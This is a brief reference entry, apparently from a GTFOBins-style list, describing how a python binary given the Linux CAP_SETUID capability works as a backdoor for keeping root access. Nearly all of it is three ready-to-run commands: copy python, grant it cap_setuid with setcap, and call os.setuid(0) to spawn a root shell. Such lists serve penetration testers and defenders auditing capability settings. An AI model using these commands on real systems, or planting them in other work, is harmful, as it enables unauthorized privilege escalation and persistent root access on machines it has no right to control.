 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set,
it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'